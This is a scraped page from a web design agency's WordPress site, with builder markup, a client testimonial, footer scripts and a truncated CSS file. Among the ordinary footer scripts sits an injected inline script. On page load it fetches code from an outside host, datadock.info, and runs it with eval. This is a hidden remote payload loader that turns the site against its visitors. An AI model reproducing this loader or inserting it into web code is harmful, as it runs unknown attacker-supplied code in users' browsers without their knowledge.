<div class="fl-module fl-module-heading fl-node-s2jbwria7evz" data-node="s2jbwria7evz">
	<div class="fl-module-content fl-node-content">
		<h4 class="fl-heading">
		<span class="fl-heading-text">Nicolce Social</span>
	</h4>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-x3lc6qw7gbom" data-node="x3lc6qw7gbom">
	<div class="fl-module-content fl-node-content">
		<h6 class="fl-heading">
		<span class="fl-heading-text">Website Design, Development</span>
	</h6>
	</div>
</div>
</div>
</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5ji6n7exo2hd fl-row-default-height fl-row-align-center" data-node="5ji6n7exo2hd">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-e8n41gulsjdh fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width fl-col-group-medium-reversed fl-col-group-responsive-reversed" data-node="e8n41gulsjdh">
			<div class="fl-col fl-node-zq269csp7mld fl-col-bg-color fl-col-small-custom-width" data-node="zq269csp7mld">
	<div class="fl-col-content fl-node-content"><h2  class="fl-module fl-module-heading fl-heading fl-heading-text fl-node-u2lfh6jce140" data-node="u2lfh6jce140">
			“I’ve worked with several website developers over the years, but my experience with Made at Dawn stands superior in every aspect.”	</h2>
<div  class="fl-module fl-module-rich-text fl-rich-text fl-node-xujsk0fv6acz" data-node="xujsk0fv6acz">
	<p>“She was warm, approachable and incredibly professional. One of the most amazing benefits of working with Hae, is that for her it's about an ongoing relationship and continued website development. It isn't a one and done project. Hae listened to my long-term aspirations to continue to enhance my website as my company grows, and made suggestions as to what we can do now to prepare.”</p>
</div>
<div class="fl-module fl-module-info-box fl-node-p6ghvc245bde margin-right" data-node="p6ghvc245bde">
	<div class="fl-module-content fl-node-content">
		<div class="uabb-module-content uabb-infobox infobox-left infobox-has-photo infobox-photo-left ">
	<div class="uabb-infobox-left-right-wrap">
	<div class="uabb-module-content uabb-imgicon-wrap">		
					<div class="uabb-image
		 uabb-image-crop-circle		" itemscope itemtype="https://schema.org/ImageObject">
			<div class="uabb-image-content">
				<img decoding="async" class="uabb-photo-img wp-image-2411 size-full" src="https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/Jessica-The-Dazzling-Concierge-circle.jpeg" alt="Jessica The Dazzling Concierge" title="Jessica The Dazzling Concierge" itemprop="image"/>
			</div>
		</div>

		</div><div class="uabb-infobox-content">
			<div class='uabb-infobox-title-wrap'><h2 class="uabb-infobox-title">Jessica Gylsen</h2></div>			<div class="uabb-infobox-text-wrap">
				<div class="uabb-infobox-text uabb-text-editor"><h6>The Dazzling Concierge</h6>
</div>			</div>
						</div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-fszwnvm4ctok fl-col-bg-photo fl-col-small fl-col-small-custom-width sticky" data-node="fszwnvm4ctok">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>		</div>

			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<footer class="fl-builder-content fl-builder-content-1596 fl-builder-global-templates-locked" data-post-id="1596" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-90vzcdqkrupf fl-row-default-height fl-row-align-center footer-style" data-node="90vzcdqkrupf">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-8r4dzfu9b52k fl-col-group-equal-height fl-col-group-align-center" data-node="8r4dzfu9b52k">
			<div class="fl-col fl-node-3zcg168hduqb fl-col-bg-color fl-col-small" data-node="3zcg168hduqb">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-ls56caf03wn4" data-node="ls56caf03wn4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	    <h6>© Made at Dawn LLC 2025
    <br>Website made in-house</h6></div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-redl7m9461wc fl-col-bg-color" data-node="redl7m9461wc">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-yqfdmh8tu7nz hide-link" data-node="yqfdmh8tu7nz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div class="flex gap-2vw justify-end">
    <h5><a href="/terms-conditions/">Terms & Conditions</a></h5>
    <h5><a href="/privacy-policy/">Privacy Policy</a></h5>
    <h5><a href="/diclaimer/">Disclaimer</a></h5>
    <h5><a href="/accessibility/">Accessibility Statement</a></h5>
</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
            <script>
        var clipboard = new ClipboardJS('.btn');

        clipboard.on('success', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
        });

        clipboard.on('error', function (e) {
            console.info('Action:', e.action);
            console.info('Text:', e.text);
            console.info('Trigger:', e.trigger);
        });
    </script>
    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script src="https://madeatdawn.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.0.5" id="imagesloaded-js"></script>
<script src="https://www.youtube.com/iframe_api?ver=2.9.0.5" id="youtube-player-js"></script>
<script src="https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/10-layout.js?ver=a41e539379d5de2600f9f9f698c4d8c3" id="fl-builder-layout-10-js"></script>
<script src="https://madeatdawn.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.0.5" id="jquery-throttle-js"></script>
<script src="https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/5f9c70e40878afe570210bbbac81dd2a-layout-bundle.js?ver=2.9.0.5-1.5.0.3" id="fl-builder-layout-bundle-5f9c70e40878afe570210bbbac81dd2a-js"></script>
<script src="https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/homegallery.js" id="homegallery-js-js"></script>
<script src="https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/fade.js" id="fade-js-js"></script>
<script src="https://madeatdawn.com/wp-content/themes/generatepress_child/assets/js/filters-mobile.js" id="filters-mobile-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://madeatdawn.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://madeatdawn.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://madeatdawn.com/wp-content/uploads/bb-plugin/cache/10-layout.css?ver=8226f9684838c00476a263ba4370050a
body_size: 9974
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {background: #fafafa;border: 1px solid #ccc;color: #333;}.fl-builder-content a.fl-button *,.fl-builder-content a.fl-button:visited * {color: #333;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 30px;padding-right: 30px;padding-bottom: 30px;padding-left: 30px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-0rx71ta64vuc > .fl-row-content-wrap {background-color: var(--wp--preset--color--global-color-4);} .fl-node-0rx71ta64vuc > .fl-row-content-wrap {margin-top:0vw;} .fl-node-0rx71ta64vuc > .fl-row-content-wrap {padding-top:48px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-0rx71ta64vuc.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:0vw;padding-bottom:0vw;padding-left:0vw;}}.fl-node-zonyflmt5har > .fl-row-content-wrap {background-color: var(--wp--preset--color--global-color-4);border-style: none;border-width: 0;background-clip: border-box;} .fl-node-zonyflmt5har > .fl-row-content-wrap {padding-top:0vw;padding-right:0vw;padding-bottom:6vw;padding-left:6vw;}@media ( max-width: 992px ) { .fl-node-zonyflmt5har.fl-row > .fl-row-content-wrap {padding-top:5vw;padding-bottom:10vw;}}@media ( max-width: 768px ) { .fl-node-zonyflmt5har.fl-row > .fl-row-content-wrap {padding-top:8vw;padding-right:8vw;padding-bottom:15vw;padding-left:8vw;}} .fl-node-63ylv2k1doj7 > .fl-row-content-wrap {padding-top:50px;padding-right:0px;padding-bottom:0px;padding-left:0px;}@media ( max-width: 768px ) { .fl-node-63ylv2k1doj7.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:0vw;padding-bottom:0vw;padding-left:0vw;}}.fl-builder-content .fl-node-d7cg5wv49kxn a {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-d7cg5wv49kxn a:hover {color: var(--wp--preset--color--global-color-6);}.fl-node-d7cg5wv49kxn > .fl-row-content-wrap {background-color: rgba(0, 0, 0, 0);}.fl-node-d7cg5wv49kxn .fl-row-content {max-width: 1063px;} .fl-node-d7cg5wv49kxn > .fl-row-content-wrap {padding-top:5vw;padding-right:5vw;padding-bottom:8vw;padding-left:5vw;}@media ( max-width: 1200px ) { .fl-node-d7cg5wv49kxn.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:10vw;padding-bottom:10vw;padding-left:10vw;}}@media ( max-width: 992px ) { .fl-node-d7cg5wv49kxn.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-bottom:10vw;}}@media ( max-width: 768px ) { .fl-node-d7cg5wv49kxn.fl-row > .fl-row-content-wrap {padding-top:15vw;padding-right:8vw;padding-bottom:0vw;padding-left:8vw;}}.fl-node-3hqpgljz98ek > .fl-row-content-wrap {background-color: var(--wp--preset--color--global-color-4);border-style: none;border-width: 0;background-clip: border-box;}.fl-node-3hqpgljz98ek .fl-row-content {max-width: 1366px;} .fl-node-3hqpgljz98ek > .fl-row-content-wrap {padding-top:9vw;padding-right:6vw;padding-bottom:9vw;padding-left:6vw;}@media ( max-width: 1200px ) { .fl-node-3hqpgljz98ek.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:6vw;padding-bottom:10vw;padding-left:6vw;}}@media ( max-width: 992px ) { .fl-node-3hqpgljz98ek.fl-row > .fl-row-content-wrap {padding-top:10vw;padding-right:10vw;padding-bottom:10vw;padding-left:10vw;}}@media ( max-width: 768px ) { .fl-node-3hqpgljz98ek.fl-row > .fl-row-content-wrap {padding-top:0vw;padding-right:0vw;padding-bottom:15vw;padding-left:0vw;}}.fl-builder-content .fl-node-h2rpvk9b7t31 a {color: var(--wp--preset--color--body);}.fl-builder-content .fl-node-h2rpvk9b7t31 a:hover {color: var(--wp--preset--color--global-color-5);}.fl-node-h2rpvk9b7t31 > .fl-row-content-wrap {border-style: none;border-width: 0;background-clip: border-box;} .fl-node-h2rpvk9b7t31 > .fl-row-content-wrap 